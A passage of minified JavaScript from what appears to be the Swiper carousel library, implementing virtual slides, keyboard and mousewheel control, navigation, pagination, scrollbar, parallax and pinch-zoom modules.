0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData});r.observer.observers.push(u)},init:function(){var n=this,i,t;if(r.observer&&n.params.observer){if(n.params.observeParents)for(i=n.$el.parents(),t=0;t<i.length;t+=1)n.observer.attach(i[t]);n.observer.attach(n.$el[0],{childList:n.params.observeSlideChildren});n.observer.attach(n.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(n){n.disconnect()});this.observer.observers=[]}},ci={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){n.extend(this,{observer:{init:g.init.bind(this),attach:g.attach.bind(this),destroy:g.destroy.bind(this),observers:[]}})},on:{init:function(){this.observer.init()},destroy:function(){this.observer.destroy()}}},y={update:function(t){function ut(){i.updateSlides();i.updateProgress();i.updateSlidesClasses();i.lazy&&i.params.lazy.enabled&&i.lazy.load()}var i=this,v=i.params,y=v.slidesPerView,c=v.slidesPerGroup,ft=v.centeredSlides,nt=i.params.virtual,tt=nt.addSlidesBefore,it=nt.addSlidesAfter,f=i.virtual,p=f.from,l=f.to,s=f.slides,et=f.slidesGrid,rt=f.renderSlide,ot=f.offset,w,b,k,d,g,a,o,r;i.updateActiveIndex();d=i.activeIndex||0;w=i.rtlTranslate?"right":i.isHorizontal()?"left":"top";ft?(b=Math.floor(y/2)+c+tt,k=Math.floor(y/2)+c+it):(b=y+(c-1)+tt,k=c+it);var u=Math.max((d||0)-k,0),e=Math.min((d||0)+b,s.length-1),h=(i.slidesGrid[u]||0)-(i.slidesGrid[0]||0);if(n.extend(i.virtual,{from:u,to:e,offset:h,slidesGrid:i.slidesGrid}),p===u&&l===e&&!t)return i.slidesGrid!==et&&h!==ot&&i.slides.css(w,h+"px"),void i.updateProgress();if(i.params.virtual.renderExternal)return i.params.virtual.renderExternal.call(i,{offset:h,from:u,to:e,slides:function(){for(var t=[],n=u;n<=e;n+=1)t.push(s[n]);return t}()}),void ut();if(g=[],a=[],t)i.$wrapperEl.find("."+i.params.slideClass).remove();else for(o=p;o<=l;o+=1)(o<u||e<o)&&i.$wrapperEl.find("."+i.params.slideClass+'[data-swiper-slide-index="'+o+'"]').remove();for(r=0;r<s.length;r+=1)u<=r&&r<=e&&(void 0===l||t?a.push(r):(l<r&&a.push(r),r<p&&g.push(r)));a.forEach(function(n){i.$wrapperEl.append(rt(s[n],n))});g.sort(function(n,t){return t-n}).forEach(function(n){i.$wrapperEl.prepend(rt(s[n],n))});i.$wrapperEl.children(".swiper-slide").css(w,h+"px");ut()},renderSlide:function(n,i){var r=this,f=r.params.virtual,u;return f.cache&&r.virtual.cache[i]?r.virtual.cache[i]:(u=f.renderSlide?t(f.renderSlide.call(r,n,i)):t('<div class="'+r.params.slideClass+'" data-swiper-slide-index="'+i+'">'+n+"<\/div>"),u.attr("data-swiper-slide-index")||u.attr("data-swiper-slide-index",i),f.cache&&(r.virtual.cache[i]=u),u)},appendSlide:function(n){if("object"==typeof n&&"length"in n)for(var t=0;t<n.length;t+=1)n[t]&&this.virtual.slides.push(n[t]);else this.virtual.slides.push(n);this.virtual.update(!0)},prependSlide:function(n){var t=this,f=t.activeIndex,e=f+1,o=1,i,r,u;if(Array.isArray(n)){for(i=0;i<n.length;i+=1)n[i]&&t.virtual.slides.unshift(n[i]);e=f+n.length;o=n.length}else t.virtual.slides.unshift(n);t.params.virtual.cache&&(r=t.virtual.cache,u={},Object.keys(r).forEach(function(n){u[parseInt(n,10)+o]=r[n]}),t.virtual.cache=u);t.virtual.update(!0);t.slideTo(e,0)},removeSlide:function(n){var i=this,t,r;if(null!=n){if(t=i.activeIndex,Array.isArray(n))for(r=n.length-1;0<=r;r-=1)i.virtual.slides.splice(n[r],1),i.params.virtual.cache&&delete i.virtual.cache[n[r]],n[r]<t&&(t-=1),t=Math.max(t,0);else i.virtual.slides.splice(n,1),i.params.virtual.cache&&delete i.virtual.cache[n],n<t&&(t-=1),t=Math.max(t,0);i.virtual.update(!0);i.slideTo(t,0)}},removeAllSlides:function(){var n=this;n.virtual.slides=[];n.params.virtual.cache&&(n.virtual.cache={});n.virtual.update(!0);n.slideTo(0,0)}},li={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){var t=this;n.extend(t,{virtual:{update:y.update.bind(t),appendSlide:y.appendSlide.bind(t),prependSlide:y.prependSlide.bind(t),removeSlide:y.removeSlide.bind(t),removeAllSlides:y.removeAllSlides.bind(t),renderSlide:y.renderSlide.bind(t),slides:t.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){var t=this,i;t.params.virtual.enabled&&(t.classNames.push(t.params.containerModifierClass+"virtual"),i={watchSlidesProgress:!0},n.extend(t.params,i),n.extend(t.originalParams,i),t.params.initialSlide||t.virtual.update())},setTranslate:function(){this.params.virtual.enabled&&this.virtual.update()}}},ot={handle:function(n){var t=this,o=t.rtlTranslate,f=n,r,c,l,h,s;if((f.originalEvent&&(f=f.originalEvent),r=f.keyCode||f.charCode,!t.allowSlideNext&&(t.isHorizontal()&&39===r||t.isVertical()&&40===r))||!t.allowSlidePrev&&(t.isHorizontal()&&37===r||t.isVertical()&&38===r))return!1;if(!(f.shiftKey||f.altKey||f.ctrlKey||f.metaKey||u.activeElement&&u.activeElement.nodeName&&("input"===u.activeElement.nodeName.toLowerCase()||"textarea"===u.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(37===r||39===r||38===r||40===r)){if(c=!1,0<t.$el.parents("."+t.params.slideClass).length&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;var a=i.innerWidth,v=i.innerHeight,e=t.$el.offset();for(o&&(e.left-=t.$el[0].scrollLeft),l=[[e.left,e.top],[e.left+t.width,e.top],[e.left,e.top+t.height],[e.left+t.width,e.top+t.height]],h=0;h<l.length;h+=1)s=l[h],0<=s[0]&&s[0]<=a&&0<=s[1]&&s[1]<=v&&(c=!0);if(!c)return}t.isHorizontal()?(37!==r&&39!==r||(f.preventDefault?f.preventDefault():f.returnValue=!1),(39===r&&!o||37===r&&o)&&t.slideNext(),(37===r&&!o||39===r&&o)&&t.slidePrev()):(38!==r&&40!==r||(f.preventDefault?f.preventDefault():f.returnValue=!1),40===r&&t.slideNext(),38===r&&t.slidePrev());t.emit("keyPress",r)}},enable:function(){this.keyboard.enabled||(t(u).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){this.keyboard.enabled&&(t(u).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},ai={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){n.extend(this,{keyboard:{enabled:!1,enable:ot.enable.bind(this),disable:ot.disable.bind(this),handle:ot.handle.bind(this)}})},on:{init:function(){this.params.keyboard.enabled&&this.keyboard.enable()},destroy:function(){this.keyboard.enabled&&this.keyboard.disable()}}},l={lastScrollTime:n.now(),event:-1<i.navigator.userAgent.indexOf("firefox")?"DOMMouseScroll":function(){var t="onwheel",n=t in u,i;return n||(i=u.createElement("div"),i.setAttribute(t,"return;"),n="function"==typeof i[t]),!n&&u.implementation&&u.implementation.hasFeature&&!0!==u.implementation.hasFeature("","")&&(n=u.implementation.hasFeature("Events.wheel","3.0")),n}()?"wheel":"mousewheel",normalize:function(n){var u=0,t=0,i=0,r=0;return"detail"in n&&(t=n.detail),"wheelDelta"in n&&(t=-n.wheelDelta/120),"wheelDeltaY"in n&&(t=-n.wheelDeltaY/120),"wheelDeltaX"in n&&(u=-n.wheelDeltaX/120),"axis"in n&&n.axis===n.HORIZONTAL_AXIS&&(u=t,t=0),i=10*u,r=10*t,"deltaY"in n&&(r=n.deltaY),"deltaX"in n&&(i=n.deltaX),(i||r)&&n.deltaMode&&(1===n.deltaMode?(i*=40,r*=40):(i*=800,r*=800)),i&&!u&&(u=i<1?-1:1),r&&!t&&(t=r<1?-1:1),{spinX:u,spinY:t,pixelX:i,pixelY:r}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(t){var u=t,r=this,s=r.params.mousewheel;if(!r.mouseEntered&&!s.releaseOnEdges)return!0;u.originalEvent&&(u=u.originalEvent);var e=0,h=r.rtlTranslate?-1:1,f=l.normalize(u);if(s.forceToAxis)if(r.isHorizontal()){if(!(Math.abs(f.pixelX)>Math.abs(f.pixelY)))return!0;e=f.pixelX*h}else{if(!(Math.abs(f.pixelY)>Math.abs(f.pixelX)))return!0;e=f.pixelY}else e=Math.abs(f.pixelX)>Math.abs(f.pixelY)?-f.pixelX*h:-f.pixelY;if(0===e)return!0;if(s.invert&&(e=-e),r.params.freeMode){r.params.loop&&r.loopFix();var o=r.getTranslate()+e*s.sensitivity,c=r.isBeginning,a=r.isEnd;if(o>=r.minTranslate()&&(o=r.minTranslate()),o<=r.maxTranslate()&&(o=r.maxTranslate()),r.setTransition(0),r.setTranslate(o),r.updateProgress(),r.updateActiveIndex(),r.updateSlidesClasses(),(!c&&r.isBeginning||!a&&r.isEnd)&&r.updateSlidesClasses(),r.params.freeModeSticky&&(clearTimeout(r.mousewheel.timeout),r.mousewheel.timeout=n.nextTick(function(){r.slideToClosest()},300)),r.emit("scroll",u),r.params.autoplay&&r.params.autoplayDisableOnInteraction&&r.autoplay.stop(),o===r.minTranslate()||o===r.maxTranslate())return!0}else{if(60<n.now()-r.mousewheel.lastScrollTime)if(e<0)if(r.isEnd&&!r.params.loop||r.animating){if(s.releaseOnEdges)return!0}else r.slideNext(),r.emit("scroll",u);else if(r.isBeginning&&!r.params.loop||r.animating){if(s.releaseOnEdges)return!0}else r.slidePrev(),r.emit("scroll",u);r.mousewheel.lastScrollTime=(new i.Date).getTime()}return u.preventDefault?u.preventDefault():u.returnValue=!1,!1},enable:function(){var n=this,i;return l.event?n.mousewheel.enabled?!1:(i=n.$el,"container"!==n.params.mousewheel.eventsTarged&&(i=t(n.params.mousewheel.eventsTarged)),i.on("mouseenter",n.mousewheel.handleMouseEnter),i.on("mouseleave",n.mousewheel.handleMouseLeave),i.on(l.event,n.mousewheel.handle),n.mousewheel.enabled=!0):!1},disable:function(){var n=this,i;return l.event?n.mousewheel.enabled?(i=n.$el,"container"!==n.params.mousewheel.eventsTarged&&(i=t(n.params.mousewheel.eventsTarged)),i.off(l.event,n.mousewheel.handle),!(n.mousewheel.enabled=!1)):!1:!1}},p={update:function(){var n=this,t=n.params.navigation;if(!n.params.loop){var u=n.navigation,i=u.$nextEl,r=u.$prevEl;r&&0<r.length&&(n.isBeginning?r.addClass(t.disabledClass):r.removeClass(t.disabledClass),r[n.params.watchOverflow&&n.isLocked?"addClass":"removeClass"](t.lockClass));i&&0<i.length&&(n.isEnd?i.addClass(t.disabledClass):i.removeClass(t.disabledClass),i[n.params.watchOverflow&&n.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(n){n.preventDefault();this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(n){n.preventDefault();this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var u,f,r=this,i=r.params.navigation;(i.nextEl||i.prevEl)&&(i.nextEl&&(u=t(i.nextEl),r.params.uniqueNavElements&&"string"==typeof i.nextEl&&1<u.length&&1===r.$el.find(i.nextEl).length&&(u=r.$el.find(i.nextEl))),i.prevEl&&(f=t(i.prevEl),r.params.uniqueNavElements&&"string"==typeof i.prevEl&&1<f.length&&1===r.$el.find(i.prevEl).length&&(f=r.$el.find(i.prevEl))),u&&0<u.length&&u.on("click",r.navigation.onNextClick),f&&0<f.length&&f.on("click",r.navigation.onPrevClick),n.extend(r.navigation,{$nextEl:u,nextEl:u&&u[0],$prevEl:f,prevEl:f&&f[0]}))},destroy:function(){var n=this,r=n.navigation,t=r.$nextEl,i=r.$prevEl;t&&t.length&&(t.off("click",n.navigation.onNextClick),t.removeClass(n.params.navigation.disabledClass));i&&i.length&&(i.off("click",n.navigation.onPrevClick),i.removeClass(n.params.navigation.disabledClass))}},nt={update:function(){var n=this,w=n.rtl,i=n.params.pagination,e,s,l,u,a;if(i.el&&n.pagination.el&&n.pagination.$el&&0!==n.pagination.$el.length){var r,h=n.virtual&&n.params.virtual.enabled?n.virtual.slides.length:n.slides.length,f=n.pagination.$el,o=n.params.loop?Math.ceil((h-2*n.loopedSlides)/n.params.slidesPerGroup):n.snapGrid.length;if(n.params.loop?((r=Math.ceil((n.activeIndex-n.loopedSlides)/n.params.slidesPerGroup))>h-1-2*n.loopedSlides&&(r-=h-2*n.loopedSlides),o-1<r&&(r-=o),r<0&&"bullets"!==n.params.paginationType&&(r=o+r)):r=void 0!==n.snapIndex?n.snapIndex:n.activeIndex||0,"bullets"===i.type&&n.pagination.bullets&&0<n.pagination.bullets.length){if(u=n.pagination.bullets,i.dynamicBullets&&(n.pagination.bulletSize=u.eq(0)[n.isHorizontal()?"outerWidth":"outerHeight"](!0),f.css(n.isHorizontal()?"width":"height",n.pagination.bulletSize*(i.dynamicMainBullets+4)+"px"),1<i.dynamicMainBullets&&void 0!==n.previousIndex&&(n.pagination.dynamicBulletIndex+=r-n.previousIndex,n.pagination.dynamicBulletIndex>i.dynamicMainBullets-1?n.pagination.dynamicBulletIndex=i.dynamicMainBullets-1:n.pagination.dynamicBulletIndex<0&&(n.pagination.dynamicBulletIndex=0)),e=r-n.pagination.dynamicBulletIndex,l=((s=e+(Math.min(u.length,i.dynamicMainBullets)-1))+e)/2),u.removeClass(i.bulletActiveClass+" "+i.bulletActiveClass+"-next "+i.bulletActiveClass+"-next-next "+i.bulletActiveClass+"-prev "+i.bulletActiveClass+"-prev-prev "+i.bulletActiveClass+"-main"),1<f.length)u.each(function(n,u){var f=t(u),o=f.index();o===r&&f.addClass(i.bulletActiveClass);i.dynamicBullets&&(e<=o&&o<=s&&f.addClass(i.bulletActiveClass+"-main"),o===e&&f.prev().addClass(i.bulletActiveClass+"-prev").prev().addClass(i.bulletActiveClass+"-prev-prev"),o===s&&f.next().addClass(i.bulletActiveClass+"-next").next().addClass(i.bulletActiveClass+"-next-next"))});else if(u.eq(r).addClass(i.bulletActiveClass),i.dynamicBullets){for(var b=u.eq(e),k=u.eq(s),c=e;c<=s;c+=1)u.eq(c).addClass(i.bulletActiveClass+"-main");b.prev().addClass(i.bulletActiveClass+"-prev").prev().addClass(i.bulletActiveClass+"-prev-prev");k.next().addClass(i.bulletActiveClass+"-next").next().addClass(i.bulletActiveClass+"-next-next")}if(i.dynamicBullets){var d=Math.min(u.length,i.dynamicMainBullets+4),g=(n.pagination.bulletSize*d-n.pagination.bulletSize)/2-l*n.pagination.bulletSize,nt=w?"right":"left";u.css(n.isHorizontal()?nt:"top",g+"px")}}if("fraction"===i.type&&(f.find("."+i.currentClass).text(i.formatFractionCurrent(r+1)),f.find("."+i.totalClass).text(i.formatFractionTotal(o))),"progressbar"===i.type){a=i.progressbarOpposite?n.isHorizontal()?"vertical":"horizontal":n.isHorizontal()?"horizontal":"vertical";var v=(r+1)/o,y=1,p=1;"horizontal"===a?y=v:p=v;f.find("."+i.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+y+") scaleY("+p+")").transition(n.params.speed)}"custom"===i.type&&i.renderCustom?(f.html(i.renderCustom(n,r+1,o)),n.emit("paginationRender",n,f[0])):n.emit("paginationUpdate",n,f[0]);f[n.params.watchOverflow&&n.isLocked?"addClass":"removeClass"](i.lockClass)}},render:function(){var t=this,n=t.params.pagination,f,u;if(n.el&&t.pagination.el&&t.pagination.$el&&0!==t.pagination.$el.length){var e=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,r=t.pagination.$el,i="";if("bullets"===n.type){for(f=t.params.loop?Math.ceil((e-2*t.loopedSlides)/t.params.slidesPerGroup):t.snapGrid.length,u=0;u<f;u+=1)i+=n.renderBullet?n.renderBullet.call(t,u,n.bulletClass):"<"+n.bulletElement+' class="'+n.bulletClass+'"><\/'+n.bulletElement+">";r.html(i);t.pagination.bullets=r.find("."+n.bulletClass)}"fraction"===n.type&&(i=n.renderFraction?n.renderFraction.call(t,n.currentClass,n.totalClass):'<span class="'+n.currentClass+'"><\/span> / <span class="'+n.totalClass+'"><\/span>',r.html(i));"progressbar"===n.type&&(i=n.renderProgressbar?n.renderProgressbar.call(t,n.progressbarFillClass):'<span class="'+n.progressbarFillClass+'"><\/span>',r.html(i));"custom"!==n.type&&t.emit("paginationRender",t.pagination.$el[0])}},init:function(){var u=this,i=u.params.pagination,r;i.el&&(r=t(i.el),0!==r.length&&(u.params.uniqueNavElements&&"string"==typeof i.el&&1<r.length&&1===u.$el.find(i.el).length&&(r=u.$el.find(i.el)),"bullets"===i.type&&i.clickable&&r.addClass(i.clickableClass),r.addClass(i.modifierClass+i.type),"bullets"===i.type&&i.dynamicBullets&&(r.addClass(""+i.modifierClass+i.type+"-dynamic"),u.pagination.dynamicBulletIndex=0,i.dynamicMainBullets<1&&(i.dynamicMainBullets=1)),"progressbar"===i.type&&i.progressbarOpposite&&r.addClass(i.progressbarOppositeClass),i.clickable&&r.on("click","."+i.bulletClass,function(n){n.preventDefault();var i=t(this).index()*u.params.slidesPerGroup;u.params.loop&&(i+=u.loopedSlides);u.slideTo(i)}),n.extend(u.pagination,{$el:r,el:r[0]})))},destroy:function(){var n=this,t=n.params.pagination,i;t.el&&n.pagination.el&&n.pagination.$el&&0!==n.pagination.$el.length&&(i=n.pagination.$el,i.removeClass(t.hiddenClass),i.removeClass(t.modifierClass+t.type),n.pagination.bullets&&n.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&i.off("click","."+t.bulletClass))}},s={setTranslate:function(){var t=this;if(t.params.scrollbar.el&&t.scrollbar.el){var o=t.scrollbar,h=t.rtlTranslate,c=t.progress,i=o.dragSize,e=o.trackSize,u=o.$dragEl,s=o.$el,l=t.params.scrollbar,f=i,n=(e-i)*c;h?0<(n=-n)?(f=i-n,n=0):e<-n+i&&(f=e+n):n<0?(f=i+n,n=0):e<n+i&&(f=e-n);t.isHorizontal()?(r.transforms3d?u.transform("translate3d("+n+"px, 0, 0)"):u.transform("translateX("+n+"px)"),u[0].style.width=f+"px"):(r.transforms3d?u.transform("translate3d(0px, "+n+"px, 0)"):u.transform("translateY("+n+"px)"),u[0].style.height=f+"px");l.hide&&(clearTimeout(t.scrollbar.timeout),s[0].style.opacity=1,t.scrollbar.timeout=setTimeout(function(){s[0].style.opacity=0;s.transition(400)},1e3))}},setTransition:function(n){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(n)},updateSize:function(){var t=this;if(t.params.scrollbar.el&&t.scrollbar.el){var i=t.scrollbar,r=i.$dragEl,u=i.$el;r[0].style.width="";r[0].style.height="";var f,o=t.isHorizontal()?u[0].offsetWidth:u[0].offsetHeight,e=t.size/t.virtualSize,s=e*(o/t.size);f="auto"===t.params.scrollbar.dragSize?o*e:parseInt(t.params.scrollbar.dragSize,10);t.isHorizontal()?r[0].style.width=f+"px":r[0].style.height=f+"px";u[0].style.display=1<=e?"none":"";t.params.scrollbar.hide&&(u[0].style.opacity=0);n.extend(i,{trackSize:o,divider:e,moveDivider:s,dragSize:f});i.$el[t.params.watchOverflow&&t.isLocked?"addClass":"removeClass"](t.params.scrollbar.lockClass)}},setDragPosition:function(n){var i,t=this,r=t.scrollbar,e=t.rtlTranslate,o=r.$el,f=r.dragSize,s=r.trackSize,u;i=((t.isHorizontal()?"touchstart"===n.type||"touchmove"===n.type?n.targetTouches[0].pageX:n.pageX||n.clientX:"touchstart"===n.type||"touchmove"===n.type?n.targetTouches[0].pageY:n.pageY||n.clientY)-o.offset()[t.isHorizontal()?"left":"top"]-f/2)/(s-f);i=Math.max(Math.min(i,1),0);e&&(i=1-i);u=t.minTranslate()+(t.maxTranslate()-t.minTranslate())*i;t.updateProgress(u);t.setTranslate(u);t.updateActiveIndex();t.updateSlidesClasses()},onDragStart:function(n){var t=this,u=t.params.scrollbar,i=t.scrollbar,f=t.$wrapperEl,r=i.$el,e=i.$dragEl;t.scrollbar.isTouched=!0;n.preventDefault();n.stopPropagation();f.transition(100);e.transition(100);i.setDragPosition(n);clearTimeout(t.scrollbar.dragTimeout);r.transition(0);u.hide&&r.css("opacity",1);t.emit("scrollbarDragStart",n)},onDragMove:function(n){var t=this.scrollbar,i=this.$wrapperEl,r=t.$el,u=t.$dragEl;this.scrollbar.isTouched&&(n.preventDefault?n.preventDefault():n.returnValue=!1,t.setDragPosition(n),i.transition(0),r.transition(0),u.transition(0),this.emit("scrollbarDragMove",n))},onDragEnd:function(t){var i=this,r=i.params.scrollbar,u=i.scrollbar.$el;i.scrollbar.isTouched&&(i.scrollbar.isTouched=!1,r.hide&&(clearTimeout(i.scrollbar.dragTimeout),i.scrollbar.dragTimeout=n.nextTick(function(){u.css("opacity",0);u.transition(400)},1e3)),i.emit("scrollbarDragEnd",t),r.snapOnRelease&&i.slideToClosest())},enableDraggable:function(){var n=this;if(n.params.scrollbar.el){var h=n.scrollbar,f=n.touchEventsTouch,e=n.touchEventsDesktop,o=n.params,t=h.$el[0],i=!(!r.passiveListener||!o.passiveListeners)&&{passive:!1,capture:!1},s=!(!r.passiveListener||!o.passiveListeners)&&{passive:!0,capture:!1};r.touch?(t.addEventListener(f.start,n.scrollbar.onDragStart,i),t.addEventListener(f.move,n.scrollbar.onDragMove,i),t.addEventListener(f.end,n.scrollbar.onDragEnd,s)):(t.addEventListener(e.start,n.scrollbar.onDragStart,i),u.addEventListener(e.move,n.scrollbar.onDragMove,i),u.addEventListener(e.end,n.scrollbar.onDragEnd,s))}},disableDraggable:function(){var n=this;if(n.params.scrollbar.el){var h=n.scrollbar,f=n.touchEventsTouch,e=n.touchEventsDesktop,o=n.params,t=h.$el[0],i=!(!r.passiveListener||!o.passiveListeners)&&{passive:!1,capture:!1},s=!(!r.passiveListener||!o.passiveListeners)&&{passive:!0,capture:!1};r.touch?(t.removeEventListener(f.start,n.scrollbar.onDragStart,i),t.removeEventListener(f.move,n.scrollbar.onDragMove,i),t.removeEventListener(f.end,n.scrollbar.onDragEnd,s)):(t.removeEventListener(e.start,n.scrollbar.onDragStart,i),u.removeEventListener(e.move,n.scrollbar.onDragMove,i),u.removeEventListener(e.end,n.scrollbar.onDragEnd,s))}},init:function(){var i=this,u;if(i.params.scrollbar.el){var e=i.scrollbar,o=i.$el,f=i.params.scrollbar,r=t(f.el);i.params.uniqueNavElements&&"string"==typeof f.el&&1<r.length&&1===o.find(f.el).length&&(r=o.find(f.el));u=r.find("."+i.params.scrollbar.dragClass);0===u.length&&(u=t('<div class="'+i.params.scrollbar.dragClass+'"><\/div>'),r.append(u));n.extend(e,{$el:r,el:r[0],$dragEl:u,dragEl:u[0]});f.draggable&&e.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},st={setTransform:function(n,i){var a=this.rtl,f=t(n),s=a?-1:1,h=f.attr("data-swiper-parallax")||"0",r=f.attr("data-swiper-parallax-x"),u=f.attr("data-swiper-parallax-y"),e=f.attr("data-swiper-parallax-scale"),o=f.attr("data-swiper-parallax-opacity"),c,l;(r||u?(r=r||"0",u=u||"0"):this.isHorizontal()?(r=h,u="0"):(u=h,r="0"),r=0<=r.indexOf("%")?parseInt(r,10)*i*s+"%":r*i*s+"px",u=0<=u.indexOf("%")?parseInt(u,10)*i+"%":u*i+"px",null!=o)&&(c=o-(o-1)*(1-Math.abs(i)),f[0].style.opacity=c);null==e?f.transform("translate3d("+r+", "+u+", 0px)"):(l=e-(e-1)*(1-Math.abs(i)),f.transform("translate3d("+r+", "+u+", 0px) scale("+l+")"))},setTranslate:function(){var n=this,r=n.$el,u=n.slides,i=n.progress,f=n.snapGrid;r.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(t,r){n.parallax.setTransform(r,i)});u.each(function(r,u){var e=u.progress;1<n.params.slidesPerGroup&&"auto"!==n.params.slidesPerView&&(e+=Math.ceil(r/2)-i*(f.length-1));e=Math.min(Math.max(e,-1),1);t(u).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(t,i){n.parallax.setTransform(i,e)})})},setTransition:function(n){void 0===n&&(n=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(i,r){var u=t(r),f=parseInt(u.attr("data-swiper-parallax-duration"),10)||n;0===n&&(f=0);u.transition(f)})}},ht={getDistanceBetweenTouches:function(n){if(n.targetTouches.length<2)return 1;var t=n.targetTouches[0].pageX,i=n.targetTouches[0].pageY,r=n.targetTouches[1].pageX,u=n.targetTouches[1].pageY;return Math.sqrt(Math.pow(r-t,2)+Math.pow(u-i,2))},onGestureStart:function(n){var u=this,e=u.params.zoom,f=u.zoom,i=f.gesture;if(f.fakeGestureTouched=!1,f.fakeGestureMoved=!1,!r.gestures){if("touchstart"!==n.type||"touchstart"===n.type&&n.targetTouches.length<2)return;f.fakeGestureTouched=!0;i.scaleStart=ht.getDistanceBetweenTouches(n)}i.$slideEl&&i.$slideEl.length||(i.$slideEl=t(n.target).closest(".swiper-slide"),0===i.$slideEl.length&&(i.$slideEl=u.slides.eq(u.activeIndex)),i.$imageEl=i.$slideEl.find("img, svg, canvas"),i.$imageWrapEl=i.$imageEl.parent("."+e.containerClass),i.maxRatio=i.$imageWrapEl.attr("data-swiper-zoom")||e.maxRatio,0!==i.$imageWrapEl.length)?(i.$imageEl.transition(0),u.zoom.isScaling=!0):i.$imageEl=void 0},onGestureChange:function(n){var u=this.params.zoom,t=this.zoom,i=t.gesture;if(!r.gestures){if("touchmove"!==n.type||"touchmove"===n.type&&n.targetTouches.length<2)return;t.fakeGestureMoved=!0;i.scaleMove=ht.getDistanceBetweenTouches(n)}i.$imageEl&&0!==i.$imageEl.length&&(t.scale=r.gestures?n.scale*t.currentScale:i.scaleMove/i.scaleStart*t.currentScale,t.scale>i.maxRatio&&(t.scale=i.maxRatio-1+Math.pow(t.scale-i.maxRatio+1,.5)),t.scale<u.minRatio&&(t.scale=u.minRatio+1-Math.pow(u.minRatio-t.scale+1,.5)),i.$imageEl.transform("translate3d(0,0,0) scale("+t.scale+")"))},onGestureEnd:function(n){var u=this.params.zoom,t=this.zoom,i=t.gesture;if(!r.gestures){if(!t.fakeGestureTouched||!t.fakeGestureMoved)return;if("touchend"!==n.type||"touchend"===n.type&&n.changedTouches.length<2&&!e.android)return;t.fakeGestureTouched=!1;t.fakeGestureMoved=!1}i.$imageEl&&0!==i.$imageEl.length&&(t.scale=Math.max(Math.min(t.scale,i.maxRatio),u.minRatio),i.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+t.scale+")"),t.currentScale=t.scale,t.isScaling=!1,1===t.scale&&(i.$slideEl=void 0))},onTouchStart:function(n){var i=this.zoom,r=i.gesture,t=i.image;r.$imageEl&&0!==r.$imageEl.length&&(t.isTouched||(e.android&&n.preventDefault(),t.isTouched=!0,t.touchesStart.x="touchstart"===n.type?n.targetTouches[0].pageX:n.pageX,t.touchesStart.y="touchstart"===n.type?n.targetTouches[0].pageY:n.pageY))},onTouchMove:function(t){var e=this,f=e.zoom,u=f.gesture,i=f.image,r=f.velocity,o,s;if(u.$imageEl&&0!==u.$imageEl.length&&(e.allowClick=!1,i.isTouched&&u.$slideEl)&&(i.isMoved||(i.width=u.$imageEl[0].offsetWidth,i.height=u.$imageEl[0].offsetHeight,i.startX=n.getTranslate(u.$imageWrapEl[0],"x")||0,i.startY=n.getTranslate(u.$imageWrapEl[0],"y")||0,u.slideWidth=u.$slideEl[0].offsetWidth,u.slideHeight=u.$slideEl[0].offsetHeight,u.$imageWrapEl.transition(0),e.rtl&&(i.startX=-i.startX,i.startY=-i.startY)),o=i.width*f.scale,s=i.height*f.scale,!(o<u.slideWidth&&s<u.slideHeight))){if((i.minX=Math.min(u.slideWidth/2-o/2,0),i.maxX=-i.minX,i.minY=Math.min(u.slideHeight/2-s/2,0),i.maxY=-i.minY,i.touchesCurrent.x="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,i.touchesCurrent.y="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,!i.isMoved&&!f.isScaling)&&(e.isHorizontal()&&(Math.floor(i.minX)===Math.floor(i.startX)&&i.touchesCurrent.x<i.touchesStart.x||Math.floor(i.maxX)===Math.floor(i.startX)&&i.touchesCurrent.x>i.touchesStart.x)||!e.isHorizontal()&&(Math.floor(i.minY)===Math.floor(i.startY)&&i.touchesCurrent.y<i.touchesStart.y||Math.floor(i.maxY)===Math.floor(i.startY)&&i.touchesCurrent.y>i.touchesStart.y)))return void(i.isTouched=!1);t.preventDefault();t.stopPropagation();i.isMoved=!0;i.currentX=i.touchesCurrent.x-i.touchesStart.x+i.startX;i.currentY=i.touchesCurrent.y-i.touchesStart.y+i.startY;i.currentX<i.minX&&(i.currentX=i.minX+1-Math.pow(i.minX-i.currentX+1,.8));i.currentX>i.maxX&&(i.currentX=i.maxX-1+Math.pow(i.currentX-i.maxX+1,.8));i.currentY<i.minY&&(i.currentY=i.minY+1-Math.pow(i.minY-i.currentY+1,.8));i.currentY>i.maxY&&(i.currentY=i.maxY-1+Math.pow(i.currentY-i.maxY+1,.8));r.prevPositionX||(r.prevPositionX=i.touchesCurrent.x);r.prevPositionY||(r.prevPositionY=i.touchesCurrent.y);r.prevTime||(r.prevTime=Date.now());r.x=(i.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2;r.y=(i.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2;Math.abs(i.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0);Math.abs(i.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0);r.prevPositionX=i.touchesCurrent.x;r.prevPositionY=i